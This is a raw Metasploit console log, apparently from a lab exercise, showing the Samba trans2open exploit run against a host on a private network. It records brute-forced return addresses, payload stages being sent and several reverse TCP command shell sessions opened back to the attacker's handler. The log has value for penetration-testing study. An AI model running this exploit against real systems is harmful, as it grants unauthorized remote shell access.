 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.5.128:4444
[*] 192.168.5.129:139 - Trying return address 0×bffffdfc...
[*] 192.168.5.129:139 - Trying return address 0×bffffcfc...
[*] 192.168.5.129:139 - Trying return address 0×bffffbfc...
[*] 192.168.5.129:139 - Trying return address 0×bffffafc...
[*] Sending stage (36 bytes) to 192.168.5.129
[*] 192.168.5.129:139 - Trying return address 0×bffff9fc...
[*] Sending stage (36 bytes) to 192.168.5.129
[*] 192.168.5.129:139 - Trying return address 0×bffff8fc...
[*] Sending stage (36 bytes) to 192.168.5.129
[*] 192.168.5.129:139 - Trying return address 0×bffff7fc...
[*] Sending stage (36 bytes) to 192.168.5.129
[*] 192.168.5.129:139 - Trying return address 0×bffff6fc...
[*] Command shell session 5 opened (192.168.5.128:4444 → 192.168.5.129:1037) at 2023-11-14 15:05:07 -0500
[*] Command shell session 6 opened (192.168.5.128:4444 → 192.168.5.129:1038) at 2023-11-14 15:05:08 -0500
[*] Command shell session 7 opened (192.168.5.128:4444 → 192.168.5.129:1039) at 2023-11-14 15:05:09 -0500
[*] Command shell session 8 opened (192.168.5.128:4444 → 192.168.5.129:1040) at 2023-11-14 15:05:10 -0500